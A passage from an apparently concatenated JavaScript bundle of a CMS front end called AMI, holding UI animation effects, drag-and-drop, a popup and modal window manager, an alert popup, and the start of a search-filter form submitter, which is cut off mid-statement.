     * @param {HTMLElement} oObj Object to move
     * @param {object} oStart Start point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {object} oEnd End point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {int} interval Time interval in mseconds
     * @param {function} callback A callback function
     * @returns {void}
     */
    animate: function(oObj, oStart, oEnd, interval, callback){
        var endTime = new Date().getTime() + interval;
        AMI.UI.Effects._move(oObj, oStart, oEnd, endTime, 0, callback);
    },

    /**
     * Move or resize element from start point to end point within specified time
     *
     * @param {HTMLElement} oObj Object to move
     * @param {object} oStart Start point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {object} oEnd End point {'top':int, 'left':int, 'height':int, 'width':int}
     * @param {int} endTime Sheduled time to finish the animation task (ms)
     * @param {int} lastTime Last time this was called
     * @param {function} callback A callback function
     * @returns {void}
     * @private
     */
    _move: function(oObj, oStart, oEnd, endTime, lastTime, callback){

        var curTime = new Date().getTime();

        // Extract start point
        var startTop    = (typeof(oStart.top) != 'undefined')   ? Math.round(oStart.top)    : null;
        var startLeft   = (typeof(oStart.left) != 'undefined')  ? Math.round(oStart.left)   : null;
        var startHeight = (typeof(oStart.height) != 'undefined')? Math.round(oStart.height) : null;
        var startWidth  = (typeof(oStart.width) != 'undefined') ? Math.round(oStart.width)  : null;

        // Extract end point
        var endTop      = (typeof(oEnd.top) != 'undefined')     ? Math.round(oEnd.top)      : null;
        var endLeft     = (typeof(oEnd.left) != 'undefined')    ? Math.round(oEnd.left)     : null;
        var endHeight   = (typeof(oEnd.height) != 'undefined')  ? Math.round(oEnd.height)   : null;
        var endWidth    = (typeof(oEnd.width) != 'undefined')   ? Math.round(oEnd.width)    : null;

        var interval = ((endTime - curTime) > 0) ? endTime - curTime : 0;
        var diffTime = (lastTime && (lastTime < curTime)) ? interval / (curTime - lastTime) : interval;

        if (diffTime < 1) diffTime = 1;

        if(interval){

            // Next point
            var oNewStart = {};

            this._moveLeft(oObj, startLeft, endLeft, diffTime, oStart, oNewStart);
            this._moveTop(oObj, startTop, endTop, diffTime, oStart, oNewStart);
            this._resizeHeight(oObj, startHeight, endHeight, diffTime, oStart, oNewStart);
            this._resizeWidth(oObj, startWidth, endWidth, diffTime, oStart, oNewStart);

            // Wait 1 ms and repeat from next point
            window.setTimeout(
                function(_oObj, _oStart, _oEnd, _endTime, _lastTime, _callback){
                    return function(){
                        AMI.UI.Effects._move(_oObj, _oStart, _oEnd, _endTime, _lastTime, _callback);
                    }
                }(oObj, oNewStart, oEnd, endTime, curTime, callback),
                1
            );
        }else{
            // Set final object state
            if((startLeft != null) && (endLeft != null)){
                oObj.style.left = endLeft + 'px';
            }
            if((startTop != null) && (endTop != null)){
                oObj.style.top = endTop + 'px';
            }
            if((startHeight != null) && (endHeight != null)){
                oObj.style.height = endHeight + 'px';
            }
            if((startWidth != null) && (endWidth != null)){
                oObj.style.width = endWidth + 'px';
            }
            //Callback
            if(typeof(callback) == 'function'){
                callback(oObj);
            }
        }
    },

    /**
     * Move object by X axis (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startLeft Left start point
     * @param {int} endLeft Left end point
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _moveLeft: function(oObj, startLeft, endLeft, diffTime, oStart, oNewStart){
        if((startLeft != null) && (endLeft != null)){
            var diffLeft = endLeft - startLeft;
            var stepLeft = diffLeft / diffTime;
            oNewStart.left = oStart.left + stepLeft;
            oObj.style.left = oNewStart.left + 'px';
        }
    },

    /**
     * Move object by Y axis (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startTop Top start point
     * @param {int} endTop Top end point
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _moveTop: function(oObj, startTop, endTop, diffTime, oStart, oNewStart){
        if((startTop != null) && (endTop != null)){
            var diffTop = endTop - startTop;
            var stepTop = diffTop / diffTime;
            oNewStart.top = oStart.top + stepTop;
            oObj.style.top = oNewStart.top + 'px';
        }
    },

    /**
     * Resize object's height (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startHeight Initial value of object's height
     * @param {int} endHeight Final value of object's height
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _resizeHeight: function(oObj, startHeight, endHeight, diffTime, oStart, oNewStart){
        if((startHeight != null) && (endHeight != null)){
            var diffHeight = endHeight - startHeight;
            var stepHeight = diffHeight / diffTime;
            oNewStart.height = oStart.height + stepHeight;
            oObj.style.height = oNewStart.height + 'px';
        }
    },

    /**
     * Resize object's width (one step)
     *
     * @param {HTMLElement} oObj Object to move
     * @param {int} startWidth Initial value of object's width
     * @param {int} endWidth Final value of object's width
     * @param {int} diffTime Time interval to move
     * @param {object} oStart Initial start point
     * @param {object} oNewStart New start point
     * @returns {void}
     */
    _resizeWidth: function(oObj, startWidth, endWidth, diffTime, oStart, oNewStart){
        if((startWidth != null) && (endWidth != null)){
            var diffWidth = endWidth - startWidth;
            var stepWidth = diffWidth / diffTime;
            oNewStart.width = oStart.width + stepWidth;
            oObj.style.width = oNewStart.width + 'px';
        }
    }
}

/**
* Adds animation methods for an object
*
*
*/
AMI.UI.AnimatedObject = function(oNode){
    /**
     * Animation queue
     */
    oNode._amiQueue = [];

    /**
     * Callback to call after animation is finished
     */
    oNode._amiCallback = null;

    /**
     * Adds "move" action to a queue
     */
    oNode.move = function(oStart, oEnd, duration, callback){
        this._amiQueue.push({
            action:  'move',
            start:    oStart,
            end:      oEnd,
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Adds "wait" action to a queue
     */
    oNode.wait = function(duration, callback){
        this._amiQueue.push({
            action:  'wait',
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Adds "fadeIn" action to a queue
     */
    oNode.fadeIn = function(duration, callback){
        this._amiQueue.push({
            action:  'fadein',
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Adds "fadeOut" action to a queue
     */
    oNode.fadeOut = function(duration, callback){
        this._amiQueue.push({
            action:  'fadeout',
            duration: duration,
            callback: callback
        });
        return this;
    };

    /**
     * Starts animation process
     */
    oNode.startAnimation = function(){

        // Perform animation
        if(this._amiQueue.length){
            var ani = this._amiQueue.shift();

            // Set a callback function if specified
            if(typeof(ani.callback) == 'function'){
                this._amiCallback = ani.callback;
            }

            switch(ani.action){
                case 'move':
                    AMI.UI.Effects.animate(this, ani.start, ani.end, ani.duration, function(oObj){
                        if(typeof(oObj._amiCallback) == 'function'){
                            oObj._amiCallback();
                        }
                        oObj.startAnimation();
                    });
                    break;
                case 'wait':
                    setTimeout(function(oObj){
                        return function(){
                            if(typeof(oObj._amiCallback) == 'function'){
                                oObj._amiCallback();
                            }
                        }
                    }(this), ani.duration);
                    break;
                case 'fadein':
                    AMI.UI.Effects.fadeIn(this, ani.duration, function(oObj){
                        if(typeof(oObj._amiCallback) == 'function'){
                            oObj._amiCallback();
                        }
                        oObj.startAnimation();
                    });
                    break;
                case 'fadeout':
                    AMI.UI.Effects.fadeOut(this, ani.duration, function(oObj){
                        if(typeof(oObj._amiCallback) == 'function'){
                            oObj._amiCallback();
                        }
                        oObj.startAnimation();
                    });
                    break;
            }
        }
    }

    return oNode;
}

/*
 * FILE END: _shared/code/js/ami.ui.effects.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.dnd.js
 */

AMI.UI.DnD = {
    initialMouseX: undefined,
    initialMouseY: undefined,
    startX: undefined,
    startY: undefined,
    draggedObject: undefined,
    movedObjects: {},

    initElement: function (windowEl, draggableEl) {
        AMI.UI.DnD.movedObjects[draggableEl.id] = windowEl.id;
        draggableEl.onmousedown = AMI.UI.DnD.startDragMouse;
    },

    startDragMouse: function (e) {
        AMI.UI.DnD.startDrag(this);
        var evt = e || window.event;
        AMI.UI.DnD.initialMouseX = evt.clientX;
        AMI.UI.DnD.initialMouseY = evt.clientY;
        AMI.Browser.Event.addHandler(document,'mousemove',AMI.UI.DnD.dragMouse);
        AMI.Browser.Event.addHandler(document,'mouseup',AMI.UI.DnD.releaseElement);
        AMI.Browser.Event.addHandler(AMI.UI.DnD.draggedObject,'click',AMI.UI.DnD.removeClass);
        return false;
    },

    startDrag: function (obj) {
        if(AMI.UI.DnD.draggedObject){
            AMI.UI.DnD.releaseElement();
        }
        var dragArea = AMI.find('#' + AMI.UI.DnD.movedObjects[obj.id]);

        if(AMI.Browser.isIE || AMI.Browser.isOpera){
            AMI.UI.DnD.startX = typeof(dragArea.style.left) != 'undefined' ? parseInt(dragArea.style.left) : 0;
            AMI.UI.DnD.startY = typeof(dragArea.style.top) != 'undefined' ? parseInt(dragArea.style.top) : 0;
        }else{
            AMI.UI.DnD.startX = dragArea.offsetLeft;
            AMI.UI.DnD.startY = dragArea.offsetTop;
        }
        AMI.UI.DnD.draggedObject = obj;
        AMI.addClass(obj, 'dragged');
    },

    dragMouse: function (e) {
        var evt = e || window.event;
        var dX = evt.clientX - AMI.UI.DnD.initialMouseX;
        var dY = evt.clientY - AMI.UI.DnD.initialMouseY;
        AMI.UI.DnD.setPosition(dX,dY);
        return false;
    },

    setPosition: function (dx,dy) {
        dragArea = AMI.find('#' + AMI.UI.DnD.movedObjects[AMI.UI.DnD.draggedObject.id]);
        dragArea.style.left = parseInt(parseInt(AMI.UI.DnD.startX) + dx) + 'px';
        dragArea.style.top = parseInt(parseInt(AMI.UI.DnD.startY) + dy) + 'px';
    },

    releaseElement: function() {
        AMI.Browser.Event.removeHandler(document,'mousemove',AMI.UI.DnD.dragMouse);
        AMI.Browser.Event.removeHandler(document,'mouseup',AMI.UI.DnD.releaseElement);
        AMI.removeClass(AMI.UI.DnD.draggedObject, 'dragged');
    },

    removeClass: function(e){
        if(typeof(e.target) != 'undefined'){
            var el = e.target;
            if((typeof(el.tagName) != 'undefined') && (el.tagName == 'A')){
                return;
            }
        }
        AMI.Browser.Event.stopProcessing(e);
        AMI.UI.DnD.draggedObject = null;
    }
}


/*
 * FILE END: _shared/code/js/ami.ui.dnd.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.popups.js
 */

/**
 * Popup Manager
 */
AMI.UI.PopupManager = {
    popupCount: 0,
    nextId: 1,
    popups: {},

    add: function(id, obj){
        this.popups[id] = obj;
        this.popupCount++;
        this.nextId++;
    },

    del: function(id){
        this.popups[id] = null;
        this.popupCount--;
    },

    show: function(id){
        this.popups[id].up();
    },

    findParentPopup: function(obj){
        while(obj = obj.parentNode){
            if(obj.popupId != undefined){
                return this.popups[obj.popupId];
            }
        }
        return false;
    }
};

/**
 * content:     [object/string] object to wrap or a text string,
 * params:
 * {
 *      id:                 [string] popup id
 *      width:              [int] popup width
 *      height:             [int] popup height
 *      autoHeight:         [bool]
 *      header:             [string] header string
 *      modal:              [bool] modal or not
 *      disableLayerClick:  [bool] do not close modal window on layer click (default = false)
 *      hasCloseBtn:        [bool] has close button in header or not
 *      movable:            [bool] can be moved by dragging header
 *      dragBy:             [string] header/body
 *      autoshow:           [bool] show on init
 *      autocenter:         [bool] center popup automatically
 *      position:           [string] position: 'fixed', 'absolute'
 *      animated:           [bool] is animated
 *      animation:          [object] {open: none/fadein/resize, close: none/fadeout/resize}
 *      openFrom:           [object] {x: x-position, y: y-position} Start coordinates of opening animation
 *      closeTo:            [object] {x: x-position, y: y-position} End coordinates of closing animation
 *      showAt:             [object] {x: x-position, y: y-position} Coordinates of open popup
 *      onInit:             [function] onInit callback
 *      onShow:             [function] onShow callback
 *      onClose:            [function] ocClose callback
 *      className:          [string] popup window class name, defaul - amiPopup
 *      zIndex:             [int] Exact z-index value of popup window
 * }
 */
AMI.UI.Popup = function(content, params){

    this.params = params;

    this.ieCompat = false;
    if(AMI.Browser.isIE){
        this.ieCompat = (document.documentMode) ? document.documentMode : (document.compatMode && document.compatMode=="CSS1Compat") ? 7 : 5;
    }

    /**
     * Constructor.
     */
    this.init = function(){
        this.popupId = (this.params.id != undefined) ? this.params.id : 'ami_popup_' + AMI.UI.PopupManager.nextId;
        this.content.popupId = this.popupId;
        this.layer = null;
        this.originParent = null;
        this.originNextSibling = null;
        this.popupContent = null;
        this.header = null;
        this.object = null;
        this.className = (this.params.className != undefined) ? params.className : 'amiPopup';
        this.hasCloseBtn = (this.params.hasCloseBtn != undefined) ? this.params.hasCloseBtn : true;
        this.openAnimation = ((this.params.animation != undefined) && (this.params.animation.open != undefined)) ? this.params.animation.open : 'resize';
        this.closeAnimation = ((this.params.animation != undefined) && (this.params.animation.close != undefined)) ? this.params.animation.close : 'resize';
        this.dragBy = (this.params.dragBy != undefined) ? this.params.dragBy : 'header';

        this.params.position = (typeof(this.params.position) != 'undefined') ? this.params.position : 'fixed';
        this.params.autocenter = (typeof(this.params.autocenter) != 'undefined') ? this.params.autocenter : true;

        this.disableLayerClick = (this.params.disableLayerClick != undefined) ? params.disableLayerClick : false;

        var clientWidth = AMI.Browser.getWindowWidth();
        var clientHeight = AMI.Browser.getWindowHeight();

        this.params.width = (this.params.width != undefined) ? this.params.width : 500;
        this.params.height = (this.params.height != undefined) ? this.params.height : 500;

        this.params.autoHeight = (this.params.autoHeight != undefined) ? this.params.autoHeight : false;

        this.params.width = Math.min(this.params.width, clientWidth - 40);
        this.params.height = Math.min(this.params.height, clientHeight - 40);

        this.positionX = Math.max(0, Math.round((clientWidth - this.params.width) / 2));
        this.positionY = Math.max(0, Math.round((clientHeight - this.params.height) / 2));

        var oTarget = AMI.Browser.Event.getTarget(AMI.Browser.Event.globalEvent);
        this.openX = Math.round(AMI.Browser.getWindowWidth()/2);
        this.openY = Math.round(AMI.Browser.getWindowHeight()/2);
        if(oTarget && !AMI.Browser.isOpera){
            var coords = AMI.Browser.getObjectPosition(oTarget);
            if(AMI.UI.PopupManager.findParentPopup(oTarget)){
                // link in a popup
                this.openX = coords[0];
                this.openY = coords[1];
            }else{
                // link on a document body
                this.openX = coords[0] - AMI.Browser.getDocumentLeft();
                this.openY = coords[1] - AMI.Browser.getDocumentTop();
            }
        }
        this.closeX = this.openX;
        this.closeY = this.openY;

        if(this.params.openFrom != undefined){
            this.openX = this.params.openFrom.x;
            this.openY = this.params.openFrom.y;
        }
        if(this.params.closeTo != undefined){
            this.closeX = this.params.closeTo.x;
            this.closeY = this.params.closeTo.y;
        }
        if(this.params.showAt != undefined){
            this.positionX = this.params.showAt.x;
            this.positionY = this.params.showAt.y;
        }

        this.zIndex = (typeof(this.params.zIndex) != 'undefined') ? this.params.zIndex : 100000;

        AMI.UI.PopupManager.add(this.popupId, this);

        if((this.params.modal == undefined) || this.params.modal){
            this._createLayer();
        }
        this._createWindow();
        this.placeContent();

        // Set margin-box box sizing for popup, header and content
        var boxSizing = 'border-box';
        this.content.style.boxSizing = boxSizing;
        this.content.style.MozBoxSizing = boxSizing;
        this.content.style.webkitBoxSizing = boxSizing;
        this.header.style.boxSizing = boxSizing;
        this.header.style.MozBoxSizing = boxSizing;
        this.header.style.webkitBoxSizing = boxSizing;

        var boxSizing = 'content-box';
        this.object.style.boxSizing = boxSizing;
        this.object.style.MozBoxSizing = boxSizing;
        this.object.style.webkitBoxSizing = boxSizing;

        // onInit callback
        if(typeof(params.onInit) == 'function'){
            params.onInit(this);
        }

        // Auto show
        if((typeof(params.autoShow) == 'undefined') || params.autoShow){
            this.show();
        }
    };

    /**
     * Display popup.
     */
    this.show = function(){
        if (this.layer) this.layer.style.display = 'block';
        this.object.style.left = parseInt(this.openX) + 'px';
        this.object.style.top = parseInt(this.openY) + 'px';
        this.object.style.display = 'block';
        this.object.style.position = (this.ieCompat == 5) ? 'absolute' : this.params.position;
        if((this.params.animated == undefined) || this.params.animated){
            switch(this.openAnimation){
                case 'resize':
                    this._openResize();
                    break;
                case 'fadein':
                    this._openFadein();
                    break;
                default:
                    this._openNone();
                    break;
            }
        }else{
            this._openNone();
        }
    };

    /**
     * Place popup content into popup window.
     */
    this.placeContent = function(){

        if(this.origin){
            this.originParent = (this.origin.parentNode != undefined) ? this.origin.parentNode : null;
            this.originNextSibling = (this.origin.nextSibling != undefined) ? this.origin.nextSibling : null;
            this.originParent.removeChild(this.origin);
        }
        this.popupContent.appendChild(this.content);
        var headerH = this.header.offsetHeight;
        this.params.width = Math.max(this.params.width, this.content.offsetWidth);
        this.params.height = Math.max(this.params.height, this.content.offsetHeight + headerH);

        if(this.params.autocenter){
            AMI.UI.center(this.object);
        }
        if(this.ieCompat == 5){
            this.object.style.top = (parseInt(this.object.style.top) + AMI.Browser.getDocumentTop(window)) + 'px';
        }
    };

    /**
     * Set popup size according to its content.
     */
    this.autosize = function(allowShrink){

        var popupHeight = parseInt(this.object.style.height);
        if(this.ieCompat == 5){
            this.contentHeight = this.content.offsetHeight + (this.content.offsetTop * 2);
            this.object.style.height = this.contentHeight + this.header.offsetHeight + 'px';
        }else{
            var doResize = ((allowShrink == undefined) || !allowShrink) ?
                (this.content.offsetHeight > (popupHeight - this.header.offsetHeight)) :
                (this.content.offsetHeight != (popupHeight - this.header.offsetHeight));
            if(doResize){
                this.resize({
                    height: this.content.offsetHeight + this.header.offsetHeight
                });
            }
        }
    }

    /**
     * Resizes popup
     *
     * @param {Object} newSize {height: int, width: int}
     */
    this.resize = function(newSize){
        if(typeof(newSize['height']) != 'undefined'){
            this.object.style.height = parseInt(newSize['height']) + 'px';
            if((typeof(this.params.movable) != 'undefined') && !this.params.movable){
                if(this.params.autocenter){
                    AMI.UI.centerH(this.object);
                }
                this.object.style.top = (parseInt(this.object.style.top) + AMI.Browser.getDocumentTop(window)) + 'px';
            }
        }
        if(typeof(newSize['width']) != 'undefined'){
            this.object.style.width = parseInt(newSize['width']) + 'px';
            if((typeof(this.params.movable) != 'undefined') && !this.params.movable){
                if(this.params.autocenter){
                    AMI.UI.centerW(this.object);
                }
            }
        }
    }

    /**
     * Close the popup.
     */
    this.close = function(){
        if(this.resizeTimer != undefined){
            clearInterval(this.resizeTimer);
        }
        AMI.UI.PopupManager.del(this.popupId);
        if(this.layer && this.layer.parentNode){
            this.layer.parentNode.removeChild(this.layer);
        }
        this.content.popupId = null;
        this.content.style.display = 'none';
        /*if(this.content.parentNode){
            this.content.parentNode.removeChild(this.content);
        }*/

        if((this.params.animated == undefined) || this.params.animated){
            switch(this.closeAnimation){
                case 'resize':
                    this._closeResize();
                    break;
                case 'fadeout':
                    this._closeFadeout();
                    break;
                default:
                    this._closeNone();
                    break;
            }
        }else{
            this._closeNone();
        }
    };

    /**
     * Set content of the popup as raw HTML.
     */
    this.setHTML = function(html){
        this.content.innerHTML = html;
    }

    /**
     * --------------------------------------------------
     *                 Private methods
     * --------------------------------------------------
     */

    /**
     * Open popup with no animation.
     */
    this._openNone = function(){
        this.object.style.left = parseInt(this.positionX) + 'px';
        this.object.style.top = parseInt(this.positionY) + 'px';
        this.object.style.width = this.params.width + 'px';
        this.object.style.height = this.params.autoHeight ? 'auto' : (this.params.height + 'px');
        this.content.style.display = 'block';
        this.object.style.display = 'block';
        this.object.style.visibility = 'visible';

        if(((this.params.height == undefined)||(this.params.width == undefined))||(this.content.offsetHeight > this.params.height)){
            this.autosize();
        }

        AMI.Browser.Event.addHandler(this.content, 'click', function(_this){return function(e){_this.autosize();}}(this));

        // Correct popup top in IE compatibility mode 5
        if(this.ieCompat == 5){
            this.object.style.top = (parseInt(this.object.style.top) + AMI.Browser.getDocumentTop(window)) + 'px';
        }

        // Fix for alerts
        if(this.ieCompat == 5){
            var contentHeight = this.content.offsetHeight + (this.content.offsetTop * 2);
            this.object.style.height = contentHeight + this.header.offsetHeight + 'px';
        }

        // Close popup by layer click
        if(this.layer && !this.disableLayerClick){
            AMI.Browser.Event.addHandler(this.layer, 'click', function(popup){return function(){popup.close();}}(this));
        }
        if(typeof(this.params.onShow) == 'function'){
            this.params.onShow(this);
        }
    },

    /**
     * Open popup with resize animation.
     */
    this._openResize = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._openNone();
            return;
        }

        AMI.UI.Effects.animate(
            this.object,
            {   // initial state
                left:   this.openX,
                top:    this.openY,
                width:  0,
                height: 0
            },
            {   // final state
                left:   this.positionX,
                top:    this.positionY,
                width:  this.params.width,
                height: this.params.autoHeight ? 'auto' : this.params.height
            },
            300, // Open in 300 ms.
            function(popup){
                return function(){
                    popup._openNone();
                }
            }(this)
        );
    },

    /**
     * Open popup with fade in animation.
     */
    this._openFadein = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._openNone();
            return;
        }

        this.object.style.left = parseInt(this.positionX) + 'px';
        this.object.style.top = parseInt(this.positionY) + 'px';
        this.object.style.width = this.params.width + 'px';
        this.object.style.height = this.params.autoHeight ? 'auto' : (this.params.height + 'px');

        this.object.style.visibility = 'hidden';
        this.object.style.display = 'block';
        if(((this.params.height == undefined)||(this.params.width == undefined))||(this.content.offsetHeight > this.params.height)){
            this.autosize();
        }
        this.content.style.display = 'block';
        AMI.UI.Effects.fadeIn(
            this.object,
            600,
            function(popup){
                return function(){
                    popup._openNone();
                }
            }(this)
        );
    },

    /**
     * Close popup with no animation.
     */
    this._closeNone = function(){
        if(this.object.parentNode){
            this.object.parentNode.removeChild(this.object);
        }
        if(this.origin){
            this.originParent.appendChild(this.origin);
        }
        if(typeof(this.params.onClose) == 'function'){
            this.params.onClose(this);
        }
    },

    /**
     * Close popup with resize animation.
     */
    this._closeResize = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._closeNone();
            return;
        }

        AMI.UI.Effects.animate(
            this.object,
            {   // initial state
                left:   parseInt(this.object.style.left),
                top:    parseInt(this.object.style.top),
                width:  this.object.offsetWidth,
                height: this.object.offsetHeight
            },
            {   // final state
                left:   this.closeX,
                top:    this.closeY,
                width:  0,
                height: 0
            },
            300, // Open in 300 ms.
            function(popup){
                return function(){
                    popup._closeNone();
                }
            }(this)
        );
    },

    /**
     * Close popup with fadeout effect.
     */
    this._closeFadeout = function(){

        // Do not use effects in compatibility mode
        if(this.ieCompat == 5){
            this._closeNone();
            return;
        }

        AMI.UI.Effects.fadeOut(
            this.object,
            500,
            function(popup){
                return function(){
                    popup._closeNone();
                }
            }(this)
        );
    },

    this._createLayer = function(){
        var layer = document.createElement('DIV');
        layer.className = 'popupWindowShadow';
        layer.id = this.popupId + '_layer';
        layer.style.zIndex = this.zIndex;
        layer.style.display = 'none';
        if(this.ieCompat == 5){
            layer.style.position = 'absolute';
            layer.style.height = AMI.Browser.getDocumentHeight(window) + 'px';
        }
        document.body.appendChild(layer);
        this.layer = layer;
    }

    this._createWindow = function(){
        // Create popup layout
        var popup = document.createElement('DIV');
        popup.id = this.popupId;
        popup.style.width = 0;
        popup.style.height = 0;
        popup.className = this.className;
        popup.style.display = 'none';
        popup.style.zIndex = this.zIndex + 1;

        var popupHeader = document.createElement('DIV');
        popupHeader.id = this.popupId + '_header';
        popupHeader.className = 'popupHeader';
        popup.appendChild(popupHeader);

        var popupHeaderText = document.createElement('DIV');
        popupHeaderText.className = 'popupHeaderText';
        popupHeaderText.innerHTML = (this.params.header != undefined) ? this.params.header : '&nbsp;';
        popupHeader.appendChild(popupHeaderText);
        if(this.hasCloseBtn){
            var popupClose = document.createElement('DIV');
            popupClose.className = 'popupClose';
            AMI.Browser.Event.addHandler(popupClose,'click', function(popup){return function(){popup.close();}}(this)); // Close by click
            popupHeader.appendChild(popupClose);
        }

        var popupContent = document.createElement('DIV');
        popupContent.className = 'popupContent';
        popup.appendChild(popupContent);

        document.body.appendChild(popup);

        // Increase window z-index if not a modal window
        AMI.Browser.Event.addHandler(popupHeader,'mousedown', function(popup){
            return function(){
                popup.up();
            }
        }(this));

        // Initialize drag'n'drop: move popup by dragging header
        if((this.params.movable == undefined) || this.params.movable){
            AMI.UI.DnD.initElement(popup, (this.dragBy == 'header') ? popupHeader : popup);
        }

        this.header = popupHeader;
        this.popupContent = popupContent;
        this.object = popup;
    }

    this.up = function(){
        if((typeof(this.params.modal) != "undefined") && !this.params.modal){
            var maxZIndex = AMI.Browser.DOM.getMaxZIndex();
            if(maxZIndex > (this.zIndex + 1)){
                this.zIndex = AMI.Browser.DOM.getMaxZIndex() + 10;
                this.object.style.zIndex = this.zIndex + 1;
            }
        }
    }

    if(typeof(content) == 'object'){
        if(content.popupId != undefined){
            AMI.UI.PopupManager.show(content.popupId);
            return;
        }
        this.origin = content;
        this.content = content; //  .cloneNode(true); <- many bad things happen
        this.origin.style.display = 'none';
    }else{
        if((params.id != undefined) && (AMI.UI.PopupManager.popups[params.id] != undefined)){
            AMI.UI.PopupManager.show(params.id);
            return;
        }
        this.origin = null;
        this.content = document.createElement('DIV');
        this.setHTML(content);
    }

    this.init();
}

/**
 * Closes any pupup window found up by the DOM tree.
 */
function closePopup(){
    obj = AMI.Browser.Event.getTarget(AMI.Browser.Event.globalEvent);
    if(popup = AMI.UI.PopupManager.findParentPopup(obj)){
        popup.close();
    }
}

/*
 * FILE END: _shared/code/js/ami.ui.popups.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.alert.js
 */

AMI.UI.Alert = {

    states: ['status_normal', 'status_notice', 'status_error'],
    defaultState: 'status_notice',
    modalStates: ['status_error'],
    alertWindow: null,
    isModal: false,
    alertDivId: 'status_message',
    alertPopupId: 'status_message_popup',

    hide: function(popup){
        return function(){
            popup.close();
        }
    },

    show: function(message, type){
        var obj = AMI.find('#' + this.alertDivId);
        if (!obj){
            if(type == undefined){
                type = this.defaultState;
            }
            obj = AMI.Browser.DOM.create('DIV', this.alertDivId, type, '', document.body);
            obj.innerHTML = message;
        }else{
            if(type == undefined){
                type = this._checkType(obj);
            }
        }
        this.isModal = this._checkModal(type);
        obj.className = type;

        if(this.alertWindow){
            if(this.alertWindow.killTimer){
                clearTimeout(this.alertWindow.killTimer);
            }
            if(this.alertWindow.bodyClickHandler){
                AMI.Browser.Event.removeHandler(window.document.body, 'click', this.alertWindow.bodyClickHandler);
            }
            if(obj.innerHTML != message){
                obj.innerHTML = obj.innerHTML + '<br />' + message;
                this.alertWindow.setHTML(obj.innerHTML);
                this.alertWindow.autosize();
            }
        }else{
            this.alertWindow = new AMI.UI.Popup(AMI.find('#' + AMI.UI.Alert.alertDivId).innerHTML, {
                id: this.alertPopupId,
                width: 350,
                height: 16,
                modal: this.isModal,
                movable: true,
                dragBy: 'body',
                className: 'AlertWindow ' + type,
                animation: {open: 'fadein', close: 'fadeout'},
                autosize: false,
                onShow: function(popup){
                    popup.setHTML(AMI.find('#' + AMI.UI.Alert.alertDivId).innerHTML);
                    if(!AMI.UI.Alert.isModal){
                        if(popup.killTimer){
                            clearTimeout(popup.killTimer);
                        }
                        popup.killTimer = setTimeout(AMI.UI.Alert.hide(popup), 4000);
                        popup.bodyClickHandler = AMI.UI.Alert.hide(popup);
                        AMI.Browser.Event.addHandler(window.document.body, 'click', popup.bodyClickHandler);
                        AMI.Browser.Event.addHandler(popup.object, 'mouseout', function(popupWnd){
                            return function(){
                                if(!popupWnd.killTimer){
                                    popupWnd.killTimer = setTimeout(AMI.UI.Alert.hide(popup), 4000);
                                }
                            }
                        }(popup));
                        AMI.Browser.Event.addHandler(popup.object, 'mouseover', function(popupWnd){
                            return function(){
                                if(popupWnd.killTimer){
                                    clearTimeout(popupWnd.killTimer);
                                    popupWnd.killTimer = null;
                                }
                            }
                        }(popup));
                    }
                },
                onClose: function(popup){
                    AMI.UI.Alert.alertWindow = null;
                    if(popup.killTimer){
                        clearTimeout(popup.killTimer);
                    }
                    if(popup.bodyClickHandler){
                        AMI.Browser.Event.removeHandler(window.document.body, 'click', popup.bodyClickHandler);
                    }
                    var obj = AMI.find('#' + AMI.UI.Alert.alertDivId);
                    if(obj && obj.parentNode){
                        obj.parentNode.removeChild(obj);
                    }
                }
            });
        }
    },

    _checkType: function(obj){
        for(var i=0; i < this.states.length; i++){
            if(AMI.hasClass(obj, this.states[i])){
                return this.states[i];
            }
        }
        return this.defaultState;
    },
    
    _checkModal: function(type){
        return (this.modalStates.indexOf(type) >= 0);
    }
}



/*
 * FILE END: _shared/code/js/ami.ui.alert.js
 */

/*
 * FILE START: _shared/code/js/ami.form.filter.js
 */

if (!AMI.Form)	AMI.Form = {};AMI.Form.Filter = {	search_method : "action", // name search method (for GET request)	search_text_name : "search_text", // name of input with text from search line	submit_script_name : "submit_url", // name of hidden input, its value is: host + default script name	subcategories_flag_name : "search_subcats", // server logic: if (search_subcats==1) then use current category as top level category for search	search_from_current_category : true, // by default search is working from current category. can be changed by setSearchMode() method	category_id_name : 'catid', // name of catid parameter		mode : "filter", // Default mode. Only current category (and may be its subcategories too) used. Can be changed to "search"		/**	 * Checks and submit FilterForm	 *	 * Actually, submit will be cancelled, all form fields will be placed in uri	 * @SubmittedForm - form to be parsed and submitted	 * @offset - related to page. If undefined, offset will be dropped.	 */	submit : function(SubmittedForm, offset)	{		var el, val;				// Create the submit URL		var submit_url = '';				// Cycle over all form textfields, checkboxes, radios, etc.		for ( var i = 0 ; i <= SubmittedForm.length - 1 ; i++ )		{			el = SubmittedForm.elements[i];			elName = el.name;			if (el.type == 'checkbox') // input type checkbox			{				if (el.checked)				{					if ((fpos = el.name.indexOf("_flag_")) >= 0)					{						flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 0);					}					else if (el.value != '')					{						submit_url += '&'+elName+'='+encodeURIComponent(el.value);					}										// subcategories flag					if (elName == this.subcategories_flag_name)					{						this.subcategories_flag_string = '&' + elName + '=1';					}				}				else // unchecked				{					if ((fpos = el.name.indexOf("_flag_")) >= 0) {						flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 1);					} else {						//if 